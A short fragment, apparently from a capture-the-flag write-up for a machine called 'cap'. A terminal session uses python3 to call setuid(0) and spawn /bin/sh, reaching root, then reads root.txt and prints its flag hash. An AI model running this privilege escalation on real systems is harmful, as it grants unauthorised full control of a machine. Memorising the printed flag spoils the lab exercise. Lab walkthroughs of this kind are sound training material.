 nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/sh")
# whoami
root
# ls
linpeas.sh  snap  user.txt
# cd /root
# ls
root.txt  snap
# cat root.txt
d51cb5921921c53606549afe96df439a
#